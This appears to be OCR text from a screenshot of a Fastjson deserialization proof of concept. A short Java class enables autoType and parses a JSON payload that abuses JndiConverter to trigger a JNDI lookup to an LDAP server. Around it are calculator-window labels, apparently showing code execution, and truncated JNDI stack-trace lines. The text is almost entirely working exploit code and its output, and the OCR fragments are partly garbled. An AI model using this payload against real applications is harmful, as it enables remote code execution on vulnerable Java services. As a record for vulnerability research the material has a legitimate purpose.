 1 package com;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class FastjsonE {
7 public static void main(String[] args) {
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 String s = "{\"@type\":\"org.apache.xbean.propertyeditor.JndiConverter\",\"asText\":\"ldap://127.0.0.1:8085/JlaYFplQ\"}";
10 JSON.parse(s);
11 }
12 }
13
1
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
okup(ldapURLContext.java:94)
ialContext.java:417)
verter.toObjectImpl(JndiConverter.java:35)
eakpoint : JlaYFplQ cannot be cast to javax.naming.spi.ObjectFactory
tFactoryFromReference(NamingManager.java:163)
jectInstance(DirectoryManager.java:189)
Ctx.java:1085)